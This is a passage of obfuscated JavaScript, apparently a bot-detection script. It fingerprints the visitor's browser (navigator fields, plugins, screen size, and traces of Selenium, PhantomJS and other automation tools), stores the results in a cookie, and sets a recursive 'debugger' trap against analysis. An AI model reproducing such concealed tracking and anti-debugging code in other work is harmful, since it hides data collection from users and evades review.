'\x45\x53\x25\x57')]();_0x49cd38[_0x8310('0x72', '\x4b\x23\x45\x48')](_0x533dd9[_0x8310('0x73', '\x42\x24\x57\x43')](_0x49cd38[_0x8310('0x74', '\x6d\x4b\x64\x70')](),_0x533dd9[_0x8310('0x75', '\x44\x6d\x75\x51')](_0x136057,0x3e8)));var _0x3f0f23=_0x533dd9[_0x8310('0x76', '\x52\x51\x54\x74')](_0x8310('0x77', '\x58\x77\x65\x71'),_0x49cd38[_0x8310('0x78', '\x6d\x46\x6d\x65')]());}_0x262d7c[_0x8310('0x79', '\x63\x64\x5b\x49')]=_0x533dd9[_0x8310('0x7a', '\x43\x47\x67\x26')](_0x533dd9[_0x8310('0x7b', '\x43\x32\x69\x69')](_0x533dd9[_0x8310('0x7c', '\x6c\x68\x47\x67')](_0x533dd9[_0x8310('0x7d', '\x58\x77\x65\x71')](_0x531715,'\x3d'),_0x41b897),_0x3f0f23),_0x8310('0x7e', '\x6d\x4b\x64\x70'));}function _0xcfea1c(){function _0x5d4029(_0x59ea97){if(_0x533dd9[_0x8310('0x7f', '\x32\x75\x39\x35')](_0x533dd9[_0x8310('0x80', '\x61\x78\x30\x35')]('',_0x533dd9[_0x8310('0x81', '\x66\x73\x72\x52')](_0x59ea97,_0x59ea97))[_0x8310('0x82', '\x26\x5e\x4e\x33')],0x1)||_0x533dd9[_0x8310('0x83', '\x6d\x4b\x64\x70')](_0x533dd9[_0x8310('0x84', '\x46\x6b\x55\x49')](_0x59ea97,0x14),0x0)){(function(){}[_0x8310('0x85', '\x50\x44\x4d\x6c')](_0x8310('0x86', '\x26\x51\x50\x37'))());}else{(function(){}[_0x8310('0x87', '\x43\x47\x67\x26')](_0x8310('0x88', '\x26\x4a\x4f\x52'))());}return _0x533dd9[_0x8310('0x89', '\x55\x72\x73\x4d')](_0x5d4029,++_0x59ea97);}try{return _0x533dd9[_0x8310('0x8a', '\x72\x28\x31\x29')](_0x5d4029,0x0);}catch(_0x128fa3){}};function _0x28d97f(){if(_0x533dd9[_0x8310('0x8b', '\x6d\x4b\x64\x70')](_0x533dd9[_0x8310('0x8c', '\x58\x77\x65\x71')](new _0x3ca8ca[_0x8310('0x8d', '\x43\x32\x69\x69')]()[_0x8310('0x8e', '\x32\x75\x39\x35')](),_0x32b396),0x1f4)){_0x533dd9[_0x8310('0x8f', '\x31\x38\x79\x79')](_0xcfea1c);}}function _0x2a1b44(_0x209ca2){var _0x341ee1={'\x4f\x6b\x66':function _0x3589e5(_0x5ecc75,_0x1ce9ad){return _0x5ecc75<_0x1ce9ad;},'\x69\x54\x55':function _0x213e48(_0x5837eb,_0x3f8e0b){return _0x5837eb!==_0x3f8e0b;},'\x6a\x64\x6f':function _0x2a12b2(_0x494da7){return _0x494da7();},'\x76\x68\x41':function _0x5ea641(_0x164dd7,_0x204be6){return _0x164dd7(_0x204be6);},'\x49\x50\x67':function _0x203a0b(_0x8aaa95,_0x197733){return _0x8aaa95+_0x197733;},'\x78\x51\x72':function _0x120356(_0x5c96c6,_0x4d26d0){return _0x5c96c6+_0x4d26d0;},'\x70\x4c\x55':function _0x4532da(_0x1c50a6){return _0x1c50a6();},'\x43\x72\x4d':function _0x47b73f(_0x182362,_0x4d67a5){return _0x182362===_0x4d67a5;},'\x56\x59\x6c':function _0x2355b3(_0x2ecea9,_0x388ff5){return _0x2ecea9(_0x388ff5);},'\x52\x76\x61':function _0x533083(_0x5607d8,_0x4177e3){return _0x5607d8+_0x4177e3;},'\x76\x54\x4a':function _0x235bbf(_0x5e991c,_0x59dfe0){return _0x5e991c+_0x59dfe0;},'\x69\x75\x5a':function _0x62e0bb(_0x2f0e95,_0x453f54){return _0x2f0e95==_0x453f54;},'\x50\x61\x6a':function _0x366d0f(_0x409e64,_0x5522eb){return _0x409e64(_0x5522eb);},'\x74\x71\x72':function _0x180a1d(_0xa6565c,_0x2a9a75){return _0xa6565c(_0x2a9a75);},'\x57\x75\x46':function _0xa678b4(_0x2518e5,_0x110e4d){return _0x2518e5>_0x110e4d;},'\x49\x6b\x46':function _0x4c67f7(_0x310daa,_0xac2905){return _0x310daa(_0xac2905);},'\x49\x7a\x48':function _0x365bf0(_0x578075,_0x2c7637){return _0x578075+_0x2c7637;},'\x65\x4a\x4e':function _0x964308(_0x2d6b2a,_0x206b27){return _0x2d6b2a(_0x206b27);},'\x72\x72\x49':function _0x4ea3ff(_0x303091,_0x400389){return _0x303091+_0x400389;},'\x76\x6a\x76':function _0x3493e5(_0x1ddb81,_0x7aeb01){return _0x1ddb81+_0x7aeb01;},'\x43\x6c\x73':function _0x56723d(_0x340e52){return _0x340e52();},'\x63\x6a\x62':function _0x166fe8(_0x42e093,_0x58cc34){return _0x42e093<_0x58cc34;}};var _0x485714=_0x8310('0x90', '\x26\x55\x42\x75')[_0x8310('0x91', '\x63\x64\x5b\x49')]('\x7c'),_0x233d79=0x0;while(!![]){switch(_0x485714[_0x233d79++]){case'\x30':var _0x34d796='';continue;case'\x31':for(var _0x4da8ac=0x0;_0x341ee1[_0x8310('0x92', '\x72\x28\x31\x29')](_0x4da8ac,_0x209ca2[_0x8310('0x93', '\x36\x26\x55\x40')]);_0x4da8ac++){var _0x1e0deb=_0x209ca2[_0x4da8ac][0x0];var _0x2a0f06=_0x209ca2[_0x4da8ac][0x2];switch(_0x209ca2[_0x4da8ac][0x1]){case _0x8310('0x94', '\x26\x55\x42\x75'):try{if(_0x341ee1[_0x8310('0x95', '\x6c\x68\x47\x67')](typeof _0x341ee1[_0x8310('0x96', '\x72\x28\x31\x29')](_0x2a0f06),_0x8310('0x97', '\x6c\x68\x47\x67'))){_0x5396ab[_0x5396ab[_0x8310('0x98', '\x46\x65\x30\x6a')]]=_0x341ee1[_0x8310('0x99', '\x35\x78\x38\x53')](_0x343c54,_0x341ee1[_0x8310('0x9a', '\x46\x6b\x55\x49')](_0x1e0deb,_0x8310('0x9b', '\x61\x78\x30\x35')));}else{_0x5396ab[_0x5396ab[_0x8310('0x9c', '\x24\x34\x43\x31')]]=_0x341ee1[_0x8310('0x9d', '\x31\x38\x79\x79')](_0x343c54,_0x341ee1[_0x8310('0x9e', '\x71\x51\x58\x53')](_0x1e0deb,_0x8310('0x9f', '\x26\x55\x42\x75')));}}catch(_0x39a1a2){_0x5396ab[_0x5396ab[_0x8310('0x4e', '\x63\x21\x46\x67')]]=_0x341ee1[_0x8310('0xa0', '\x52\x51\x54\x74')](_0x343c54,_0x341ee1[_0x8310('0xa1', '\x55\x72\x73\x4d')](_0x1e0deb,_0x8310('0xa2', '\x6c\x68\x47\x67')));}break;case _0x8310('0xa3', '\x71\x30\x49\x40'):try{try{_0x5adace=_0x341ee1[_0x8310('0xa4', '\x28\x26\x55\x4c')](_0x2a0f06);if(_0x341ee1[_0x8310('0xa5', '\x26\x5e\x4e\x33')](typeof _0x5adace,_0x8310('0x4', '\x6b\x2a\x61\x77'))){_0x5396ab[_0x5396ab[_0x8310('0xa6', '\x6c\x68\x47\x67')]]=_0x341ee1[_0x8310('0xa7', '\x42\x24\x57\x43')](_0x343c54,_0x341ee1[_0x8310('0xa8', '\x71\x30\x49\x40')](_0x1e0deb,_0x8310('0xa9', '\x42\x41\x36\x4e')));}else if(_0x341ee1[_0x8310('0xaa', '\x55\x72\x73\x4d')](_0x5adace,null)){_0x5396ab[_0x5396ab[_0x8310('0xab', '\x6d\x4b\x64\x70')]]=_0x341ee1[_0x8310('0xac', '\x26\x5e\x4e\x33')](_0x343c54,_0x341ee1[_0x8310('0xad', '\x32\x75\x39\x35')](_0x1e0deb,_0x8310('0xae', '\x71\x32\x74\x31')));}else{_0x5396ab[_0x5396ab[_0x8310('0xaf', '\x52\x51\x54\x74')]]=_0x341ee1[_0x8310('0xb0', '\x45\x53\x25\x57')](_0x343c54,_0x341ee1[_0x8310('0xb1', '\x30\x5e\x4a\x5e')](_0x341ee1[_0x8310('0xb2', '\x57\x32\x24\x39')](_0x1e0deb,'\x3d'),_0x5adace[_0x8310('0xb3', '\x72\x28\x31\x29')]()));}}catch(_0x5ede0c){_0x5396ab[_0x5396ab[_0x8310('0xaf', '\x52\x51\x54\x74')]]=_0x341ee1[_0x8310('0xb4', '\x79\x32\x34\x59')](_0x343c54,_0x341ee1[_0x8310('0xb5', '\x71\x32\x74\x31')](_0x1e0deb,_0x8310('0xb6', '\x43\x32\x69\x69')));break;}break;}catch(_0x4c624b){_0x5396ab[_0x5396ab[_0x8310('0xb7', '\x26\x4a\x4f\x52')]]=_0x341ee1[_0x8310('0xb8', '\x6d\x54\x75\x4f')](_0x343c54,_0x341ee1[_0x8310('0xb9', '\x55\x72\x73\x4d')](_0x1e0deb,'\x3d')+_0x4c624b);}break;case _0x8310('0xba', '\x63\x21\x46\x67'):try{var _0x517061=_0x8310('0xbb', '\x37\x5b\x6b\x48')[_0x8310('0xbc', '\x45\x53\x25\x57')]('\x7c'),_0x53d887=0x0;while(!![]){switch(_0x517061[_0x53d887++]){case'\x30':try{var _0x1bc74c=_0x20edbd[_0x8310('0xbd', '\x49\x77\x45\x5d')][_0x8310('0xbe', '\x71\x30\x49\x40')];if(_0x341ee1[_0x8310('0xbf', '\x6b\x2a\x61\x77')](_0x1bc74c,0x0)||_0x341ee1[_0x8310('0xc0', '\x63\x21\x46\x67')](_0x1bc74c,null)){_0x5396ab[_0x5396ab[_0x8310('0x55', '\x4b\x23\x45\x48')]]=_0x341ee1[_0x8310('0xc1', '\x30\x5e\x4a\x5e')](_0x343c54,_0x8310('0xc2', '\x26\x5e\x4e\x33'));break;}}catch(_0x1c0ad6){_0x5396ab[_0x5396ab[_0x8310('0xc3', '\x30\x5e\x4a\x5e')]]=_0x341ee1[_0x8310('0xc4', '\x42\x41\x36\x4e')](_0x343c54,_0x8310('0xc5', '\x46\x6b\x55\x49'));break;}continue;case'\x31':try{_0x2c0a9f=_0x285af3[_0x8310('0xc6', '\x26\x4a\x4f\x52')]('\x69');}catch(_0x443b01){_0x5396ab[_0x5396ab[_0x8310('0xc7', '\x51\x47\x38\x72')]]=_0x341ee1[_0x8310('0xc8', '\x45\x53\x25\x57')](_0x343c54,_0x8310('0xc9', '\x71\x30\x49\x40'));break;}continue;case'\x32':for(var _0x2c0a9f=0x0;_0x341ee1[_0x8310('0xca', '\x66\x73\x72\x52')](_0x2c0a9f,_0x285af3[_0x8310('0xbe', '\x71\x30\x49\x40')]);_0x2c0a9f++){_0x5396ab[_0x5396ab[_0x8310('0x9c', '\x24\x34\x43\x31')]]=_0x341ee1[_0x8310('0xcb', '\x26\x55\x42\x75')](_0x343c54,_0x341ee1[_0x8310('0xcc', '\x63\x21\x46\x67')](_0x8310('0xcd', '\x26\x55\x42\x75'),_0x285af3[_0x2c0a9f]));}continue;case'\x33':for(var _0x2c0a9f=0x0;_0x341ee1[_0x8310('0xce', '\x71\x30\x49\x40')](_0x2c0a9f,_0x20edbd[_0x8310('0xcf', '\x32\x75\x39\x35')][_0x8310('0xc7', '\x51\x47\x38\x72')]);_0x2c0a9f++){var _0x5d700a=_0x8310('0xd0', '\x6d\x46\x6d\x65')[_0x8310('0xd1', '\x6d\x61\x6d\x49')]('\x7c'),_0x2f4871=0x0;while(!![]){switch(_0x5d700a[_0x2f4871++]){case'\x30':if(_0x341ee1[_0x8310('0xd2', '\x6d\x4b\x64\x70')](typeof _0xb69b88,_0x8310('0xd3', '\x35\x78\x38\x53'))){_0x3ca211=_0x8310('0xd4', '\x58\x51\x73\x45');}else if(_0x341ee1[_0x8310('0xd5', '\x43\x32\x69\x69')](_0xb69b88[_0x8310('0xd6', '\x6c\x68\x47\x67')]('\x2e')[_0x8310('0xaf', '\x52\x51\x54\x74')],0x1)){_0x3ca211=_0xb69b88[_0x8310('0xd7', '\x6d\x54\x75\x4f')]('\x2e')[_0x8310('0xd8', '\x6d\x54\x75\x4f')]();}continue;case'\x31':var _0xb69b88=_0x20edbd[_0x8310('0xd9', '\x24\x34\x43\x31')][_0x2c0a9f][_0x8310('0xda', '\x43\x47\x67\x26')];continue;case'\x32':if(_0x341ee1[_0x8310('0xdb', '\x43\x47\x67\x26')](_0x285af3[_0x8310('0xdc', '\x45\x53\x25\x57')](_0x3ca211),0x0)){_0x285af3[_0x8310('0xdd', '\x49\x77\x45\x5d')](_0x3ca211);}continue;case'\x33':var _0x3ca211=_0x8310('0xde', '\x26\x55\x42\x75');continue;case'\x34':if(_0x341ee1[_0x8310('0xdf', '\x6b\x2a\x61\x77')](typeof _0x20edbd[_0x8310('0xe0', '\x58\x51\x73\x45')][_0x2c0a9f],_0x8310('0xe1', '\x63\x21\x46\x67'))){_0x5396ab[_0x5396ab[_0x8310('0xe2', '\x46\x6b\x55\x49')]]=_0x341ee1[_0x8310('0xe3', '\x51\x47\x38\x72')](_0x343c54,_0x8310('0xe4', '\x45\x53\x25\x57'));break;}continue;}break;}}continue;case'\x34':var _0x285af3=[];continue;}break;}}catch(_0x399ee7){_0x5396ab[_0x5396ab[_0x8310('0xa6', '\x6c\x68\x47\x67')]]=_0x341ee1[_0x8310('0xe5', '\x43\x35\x62\x57')](_0x343c54,_0x341ee1[_0x8310('0xe6', '\x35\x78\x38\x53')](_0x8310('0xe7', '\x23\x67\x6b\x64'),_0x399ee7));}break;case _0x8310('0xe8', '\x66\x73\x72\x52'):if(_0x341ee1[_0x8310('0xe9', '\x71\x32\x74\x31')](_0x1e0deb,_0x8310('0xea', '\x4b\x23\x45\x48'))){try{var _0x25f28e='';var _0x51b00f=navigator[_0x8310('0xeb', '\x28\x26\x55\x4c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8310('0xec', '\x72\x28\x31\x29')](_0x51b00f)){_0x25f28e=_0x8310('0xed', '\x30\x5e\x4a\x5e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8310('0xee', '\x6c\x68\x47\x67')](_0x51b00f)){_0x25f28e=_0x8310('0xef', '\x44\x6d\x75\x51');}else{_0x25f28e=_0x8310('0xf0', '\x6e\x44\x5d\x5b');}_0x5396ab[_0x5396ab[_0x8310('0x4e', '\x63\x21\x46\x67')]]=_0x341ee1[_0x8310('0xf1', '\x58\x5b\x42\x28')](_0x343c54,_0x341ee1[_0x8310('0xf2', '\x6d\x4b\x64\x70')](_0x1e0deb,'\x3d')+_0x25f28e);}catch(_0x493305){_0x5396ab[_0x5396ab[_0x8310('0xf3', '\x26\x51\x50\x37')]]=_0x341ee1[_0x8310('0xf4', '\x32\x75\x39\x35')](_0x343c54,_0x341ee1[_0x8310('0xf5', '\x6d\x4b\x64\x70')](_0x341ee1[_0x8310('0xf6', '\x43\x35\x62\x57')](_0x1e0deb,_0x8310('0xf7', '\x42\x24\x57\x43')),_0x493305[_0x8310('0x61', '\x35\x78\x38\x53')]()));}}break;}_0x341ee1[_0x8310('0xf8', '\x6d\x61\x6d\x49')](_0x28d97f);}continue;case'\x32':var _0x5adace='';continue;case'\x33':for(var _0x3996ed=0x0;_0x341ee1[_0x8310('0xf9', '\x58\x5b\x42\x28')](_0x3996ed,0x6);_0x3996ed++){_0x4b396c+=_0x59f110[_0x3996ed];}continue;case'\x34':return _0x5396ab[_0x8310('0xfa', '\x43\x47\x67\x26')]();continue;case'\x35':var _0x5396ab=new Array();continue;case'\x36':var _0x59f110=_0x8310('0xfb', '\x30\x5e\x4a\x5e');continue;case'\x37':var _0x4b396c='';continue;case'\x38':for(var _0x5a9752=0x6;_0x341ee1[_0x8310('0xfc', '\x63\x64\x5b\x49')](_0x5a9752,_0x59f110[_0x8310('0x55', '\x4b\x23\x45\x48')]);_0x5a9752++){_0x34d796+=_0x59f110[_0x5a9752];}continue;}break;}}var _0x197563=[[_0x8310('0xfd', '\x26\x4a\x4f\x52'),_0x8310('0xfe', '\x6d\x46\x6d\x65'),function(){return navigator;}],[_0x8310('0xff', '\x61\x78\x30\x35'),_0x8310('0x100', '\x6b\x2a\x61\x77'),function(){return navigator[_0x8310('0x101', '\x71\x32\x74\x31')];}],[_0x8310('0x102', '\x6e\x44\x5d\x5b'),_0x8310('0x103', '\x26\x55\x42\x75'),function(){return navigator[_0x8310('0x104', '\x6d\x46\x6d\x65')];}],[_0x8310('0x105', '\x46\x65\x30\x6a'),_0x8310('0x106', '\x46\x6b\x55\x49'),function(){return _0x533dd9[_0x8310('0x107', '\x6c\x68\x47\x67')](navigator[_0x8310('0x108', '\x42\x24\x57\x43')][_0x8310('0x109', '\x71\x51\x58\x53')],0x0);}],[_0x8310('0x10a', '\x31\x38\x79\x79'),_0x8310('0x10b', '\x44\x6d\x75\x51'),function(){return navigator[_0x8310('0x10c', '\x64\x38\x66\x46')];}],[_0x8310('0x10d', '\x49\x77\x45\x5d'),_0x8310('0x10e', '\x61\x78\x30\x35'),function(){return navigator[_0x8310('0x10f', '\x6d\x4b\x64\x70')];}],[_0x8310('0x110', '\x6b\x2a\x61\x77'),_0x8310('0x111', '\x24\x34\x43\x31'),function(){}],[_0x8310('0x112', '\x71\x32\x74\x31'),_0x8310('0x113', '\x49\x77\x45\x5d'),function(){var _0x5dfa2b=ActiveXObject;return _0x5dfa2b;}],[_0x8310('0x114', '\x49\x77\x45\x5d'),_0x8310('0x115', '\x6d\x4b\x64\x70'),function(){var _0x97746e=webkitURL;return _0x97746e;}],[_0x8310('0x116', '\x72\x28\x31\x29'),_0x8310('0x117', '\x43\x32\x69\x69'),function(){var _0x1ac6ed=_phantom;return _0x1ac6ed;}],[_0x8310('0x118', '\x58\x77\x65\x71'),_0x8310('0x119', '\x71\x32\x74\x31'),function(){var _0x3f6ea0=callPhantom;return _0x3f6ea0;}],[_0x8310('0x11a', '\x63\x64\x5b\x49'),_0x8310('0x11b', '\x58\x5b\x42\x28'),function(){var _0x980f3f=chrome;return _0x980f3f;}],[_0x8310('0x11c', '\x48\x41\x37\x75'),_0x8310('0x11d', '\x24\x34\x43\x31'),function(){var _0x3fb25a=yandex;return _0x3fb25a;}],[_0x8310('0x11e', '\x72\x28\x31\x29'),_0x8310('0xfe', '\x6d\x46\x6d\x65'),function(){var _0x57b137=opera;return _0x57b137;}],[_0x8310('0x11f', '\x71\x32\x74\x31'),_0x8310('0x115', '\x6d\x4b\x64\x70'),function(){var _0xcf22b9=opr;return _0xcf22b9;}],[_0x8310('0x120', '\x32\x75\x39\x35'),_0x8310('0x121', '\x71\x30\x49\x40'),function(){var _0x1c747a=safari;return _0x1c747a;}],[_0x8310('0x122', '\x61\x78\x30\x35'),_0x8310('0x123', '\x50\x44\x4d\x6c'),function(){var _0x6eea88=awesomium;return _0x6eea88;}],[_0x8310('0x124', '\x43\x35\x62\x57'),_0x8310('0x125', '\x66\x73\x72\x52'),function(){var _0x2bc90e=puffinDevice;return _0x2bc90e;}],[_0x8310('0x126', '\x45\x53\x25\x57'),_0x8310('0x127', '\x58\x51\x73\x45'),function(){var _0x19ad9f=__nightmare;return _0x19ad9f;}],[_0x8310('0x128', '\x61\x78\x30\x35'),_0x8310('0x129', '\x43\x35\x62\x57'),function(){var _0x4483bd=domAutomation;return _0x4483bd;}],[_0x8310('0x12a', '\x58\x51\x73\x45'),_0x8310('0x12b', '\x26\x51\x50\x37'),function(){var _0x23f285=domAutomationController;return _0x23f285;}],[_0x8310('0x12c', '\x64\x38\x66\x46'),_0x8310('0x12d', '\x71\x51\x58\x53'),function(){var _0x5a208a=_Selenium_IDE_Recorder;return _0x5a208a;}],[_0x8310('0x12e', '\x52\x51\x54\x74'),_0x8310('0x12f', '\x44\x6d\x75\x51'),function(){return document[_0x8310('0x130', '\x43\x47\x67\x26')];}],[_0x8310('0x131', '\x63\x64\x5b\x49'),_0x8310('0x132', '\x6e\x44\x5d\x5b'),function(){return document[_0x8310('0x133', '\x6e\x44\x5d\x5b')];}],[_0x8310('0x134', '\x46\x6b\x55\x49'),_0x8310('0x135', '\x26\x4a\x4f\x52'),function(){return process[_0x8310('0x136', '\x52\x51\x54\x74')];}],[_0x8310('0x137', '\x31\x38\x79\x79'),_0x8310('0x132', '\x6e\x44\x5d\x5b'),function(){return global[_0x8310('0x138', '\x71\x30\x49\x40')];}],[_0x8310('0x139', '\x32\x75\x39\x35'),_0x8310('0x13a', '\x36\x26\x55\x40'),function(){return global[_0x8310('0x13b', '\x52\x51\x54\x74')];}],[_0x8310('0x13c', '\x71\x30\x49\x40'),_0x8310('0x13d', '\x31\x38\x79\x79'),function(){return WebAssembly;}],[_0x8310('0x13e', '\x49\x77\x45\x5d'),_0x8310('0x135', '\x26\x4a\x4f\x52'),function(){return require('\x66\x73');}],[_0x8310('0x13f', '\x48\x41\x37\x75'),_0x8310('0x140', '\x58\x77\x65\x71'),function(){return _0x533dd9[_0x8310('0x141', '\x51\x47\x38\x72')](globalThis,global);}],[_0x8310('0x142', '\x46\x65\x30\x6a'),_0x8310('0x143', '\x6e\x44\x5d\x5b'),function(){return window[_0x8310('0x144', '\x26\x5e\x4e\x33')]();}],[_0x8310('0x145', '\x26\x4a\x4f\x52'),_0x8310('0x146', '\x57\x32\x24\x39'),function(){return navigator[_0x8310('0x147', '\x30\x5e\x4a\x5e')];}],[_0x8310('0x148', '\x58\x77\x65\x71'),_0x8310('0x149', '\x63\x21\x46\x67'),function(){return navigator[_0x8310('0x14a', '\x45\x53\x25\x57')];}],[_0x8310('0x14b', '\x23\x67\x6b\x64'),_0x8310('0x129', '\x43\x35\x62\x57'),function(){return navigator[_0x8310('0x14c', '\x71\x32\x74\x31')];}],[_0x8310('0x14d', '\x79\x32\x34\x59'),_0x8310('0x100', '\x6b\x2a\x61\x77'),function(){return _0x533dd9[_0x8310('0x14e', '\x55\x72\x73\x4d')](navigator[_0x8310('0x14f', '\x71\x51\x58\x53')],'\x43');}],[_0x8310('0x150', '\x63\x64\x5b\x49'),_0x8310('0x151', '\x48\x41\x37\x75'),function(){window[_0x8310('0x152', '\x43\x35\x62\x57')]=Object[_0x8310('0x153', '\x6d\x46\x6d\x65')](window);return window[_0x8310('0x154', '\x31\x38\x79\x79')][_0x8310('0x155', '\x6d\x61\x6d\x49')];}],[_0x8310('0x156', '\x32\x75\x39\x35'),_0x8310('0x157', '\x42\x24\x57\x43'),function(){return _0x533dd9[_0x8310('0x158', '\x43\x35\x62\x57')](window[_0x8310('0x159', '\x79\x32\x34\x59')],0x0);}],[_0x8310('0x15a', '\x71\x51\x58\x53'),_0x8310('0x15b', '\x23\x67\x6b\x64'),function(){return _0x533dd9[_0x8310('0x15c', '\x31\x38\x79\x79')](window[_0x8310('0x15d', '\x6d\x46\x6d\x65')],0x0);}],[_0x8310('0x15e', '\x52\x51\x54\x74'),_0x8310('0x15f', '\x37\x5b\x6b\x48'),function(){return window[_0x8310('0x160', '\x6d\x54\x75\x4f')];}],[_0x8310('0x161', '\x42\x24\x57\x43'),_0x8310('0xa3', '\x71\x30\x49\x40'),function(){return window[_0x8310('0x162', '\x28\x26\x55\x4c')][_0x8310('0x163', '\x63\x21\x46\x67')]();}],[_0x8310('0x164', '\x42\x41\x36\x4e'),_0x8310('0x165', '\x71\x51\x58\x53'),function(){return _0x533dd9[_0x8310('0x166', '\x45\x53\x25\x57')](Boolean,_0x533dd9[_0x8310('0x167', '\x71\x30\x49\x40')](typeof process,_0x8310('0x168', '\x6d\x46\x6d\x65'))&&process[_0x8310('0x169', '\x42\x24\x57\x43')]&&process[_0x8310('0x16a', '\x44\x6d\x75\x51')][_0x8310('0x16b', '\x61\x78\x30\x35')]);}],[_0x8310('0x16c', '\x46\x65\x30\x6a'),_0x8310('0x10e', '\x61\x78\x30\x35'),function(){return document[_0x8310('0x16d', '\x32\x75\x39\x35')];}],[_0x8310('0x16e', '\x36\x26\x55\x40'),_0x8310('0x103', '\x26\x55\x42\x75'),function(){return eval[_0x8310('0x16f', '\x50\x44\x4d\x6c')]()[_0x8310('0x36', '\x79\x32\x34\x59')];}],[_0x8310('0x170', '\x6c\x68\x47\x67'),_0x8310('0x171', '\x51\x47\x38\x72'),function(){return navigator[_0x8310('0x172', '\x55\x72\x73\x4d')][_0x8310('0x173', '\x31\x38\x79\x79')];}],[_0x8310('0x174', '\x26\x51\x50\x37'),_0x8310('0x175', '\x42\x41\x36\x4e'),function(){return deviceType;}],[_0x8310('0x176', '\x42\x41\x36\x4e'),_0x8310('0x143', '\x6e\x44\x5d\x5b'),function(){return screen[_0x8310('0x177', '\x48\x41\x37\x75')];}],[_0x8310('0x178', '\x6d\x54\x75\x4f'),_0x8310('0x179', '\x26\x4a\x4f\x52'),function(){return screen[_0x8310('0x17a', '\x26\x51\x50\x37')];}],[_0x8310('0x17b', '\x71\x51\x58\x53'),_0x8310('0x11d', '\x24\x34\x43\x31'),function(){var _0x4111e7=eoapi;return _0x4111e7;}],[_0x8310('0x17c', '\x50\x44\x4d\x6c'),_0x8310('0x149', '\x63\x21\x46\x67'),function(){var _0x32e88c=eoapi_VerifyThis;return _0x32e88c;}],[_0x8310('0x17d', '\x44\x6d\x75\x51'),_0x8310('0x17e', '\x79\x32\x34\x59'),function(){var _0x1c6cd3=eoapi_extInvoke;return _0x1c6cd3;}],[_0x8310('0x17f', '\x42\x24\x57\x43'),_0x8310('0x129', '\x43\x35\x62\x57'),function(){var _0x22a387=eoWebBrowserDispatcher;return _0x22a387;}],[_0x8310('0x180', '\x6c\x68\x47\x67'),_0x8310('0x181', '\x6d\x54\x75\x4f'),function(){return window[_0x8310('0x182', '\x35\x78\x38\x53')];}],[_0x8310('0x183', '\x72\x28\x31\x29'),_0x8310('0x10b', '\x44\x6d\x75\x51'),function(){return _0x533dd9[_0x8310('0x184', '\x58\x5b\x42\x28')](navigator[_0x8310('0x185', '\x6e\x44\x5d\x5b')][_0x8310('0x186', '\x45\x53\x25\x57')],0x2);}],[_0x8310('0x187', '\x79\x32\x34\x59'),_0x8310('0x188', '\x52\x51\x54\x74'),function(){return _0x533dd9[_0x8310('0x189', '\x24\x34\x43\x31')](navigator[_0x8310('0x18a', '\x57\x32\x24\x39')][_0x8310('0x18b', '\x58\x5b\x42\x28')],0x2);}],[_0x8310('0x18c', '\x26\x5e\x4e\x33'),_0x8310('0x12d', '\x71\x51\x58\x53'),function(){return window[_0x8310('0x18d', '\x36\x26\x55\x40')];}],[_0x8310('0x18e', '\x58\x5b\x42\x28'),_0x8310('0x18f', '\x43\x47\x67\x26'),function(){return navigator[_0x8310('0x190', '\x71\x30\x49\x40')][_0x8310('0x191', '\x37\x5b\x6b\x48')][0x0][_0x8310('0x192', '\x79\x32\x34\x59')];}],[_0x8310('0x193', '\x71\x51\x58\x53'),_0x8310('0x157', '\x42\x24\x57\x43'),function(){return navigator[_0x8310('0x194', '\x26\x4a\x4f\x52')][_0x8310('0x195', '\x43\x35\x62\x57')][0x1][_0x8310('0x196', '\x58\x51\x73\x45')];}],[_0x8310('0x197', '\x50\x44\x4d\x6c'),_0x8310('0x198', '\x66\x73\x72\x52'),function(){return navigator[_0x8310('0x194', '\x26\x4a\x4f\x52')][_0x8310('0x199', '\x58\x51\x73\x45')][0x2][_0x8310('0x19a', '\x64\x38\x66\x46')];}],[_0x8310('0x19b', '\x26\x51\x50\x37'),_0x8310('0x119', '\x71\x32\x74\x31'),function(){return navigator[_0x8310('0x19c', '\x46\x65\x30\x6a')][_0x8310('0x19d', '\x31\x38\x79\x79')];}],[_0x8310('0x19e', '\x50\x44\x4d\x6c'),_0x8310('0x94', '\x26\x55\x42\x75'),function(){return navigator[_0x8310('0x19f', '\x6b\x2a\x61\x77')];}],[_0x8310('0x1a0', '\x6e\x44\x5d\x5b'),_0x8310('0x151', '\x48\x41\x37\x75'),function(){return navigator[_0x8310('0x1a1', '\x26\x51\x50\x37')][_0x8310('0x1a2', '\x58\x77\x65\x71')];}],[_0x8310('0x1a3', '\x49\x77\x45\x5d'),_0x8310('0x1a4', '\x43\x32\x69\x69'),function(){return navigator[_0x8310('0x1a5', '\x52\x51\x54\x74')][_0x8310('0x1a6', '\x31\x38\x79\x79')];}]];try{var _0x3b12d8=_0x8310('0x1a7', '\x42\x24\x57\x43')[_0x8310('0x1a8', '\x26\x4a\x4f\x52')]('\x7c'),_0x235633=0x0;while(!![]){switch(_0x3b12d8[_0x235633++]){case'\x30':var _0x4c46d2=_0x8310('0x1a9', '\x58\x77\x65\x71');continue;case'\x31':var _0x3f7561=_0x22bbf9;continue;case'\x32':_0x533dd9[_0x8310('0x1aa', '\x50\x44\x4d\x6c')](_0x2f4678,_0x533dd9[_0x8310('0x1ab', '\x45\x53\x25\x57')](_0x2a1b44,_0x197563));continue;case'\x33':var _0x22bbf9=_0x8310('0x1ac', '\x26\x4a\x4f\x52');continue;case'\x34':var _0x2a1298=_0x533dd9[_0x8310('0x1ad', '\x42\x41\x36\x4e')](_0x22bbf9[_0x8310('0x1ae', '\x72\x28\x31\x29')],0x2);continue;case'\x35':_0x262d7c[_0x8310('0x1af', '\x71\x51\x58\x53')](_0x8310('0x1b0', '\x71\x51\x58\x53'))[_0x8310('0x1b1', '\x48\x41\x37\x75')]=_0x533dd9[_0x8310('0x1b2', '\x49\x77\x45\x5d')](_0x8310('0x1b3', '\x6d\x54\x75\x4f'),_0x3ca8ca[_0x8310('0x1b4', '\x26\x4a\x4f\x52')][_0x8310('0x1b5', '\x30\x5e\x4a\x5e')]());continue;case'\x36':while(--_0x3a78e8){_0x22bbf9=_0x533dd9[_0x8310('0x1b6', '\x45\x53\x25\x57')](_0x22bbf9[_0x8310('0x1b7', '\x35\x78\x38\x53')](0x1),_0x22bbf9[0x0]);}continue;case'\x37':while(--_0x2a1298){_0x3f7561=_0x533dd9[_0x8310('0x1b8', '\x4b\x23\x45\x48')](_0x3f7561[_0x8310('0x1b9', 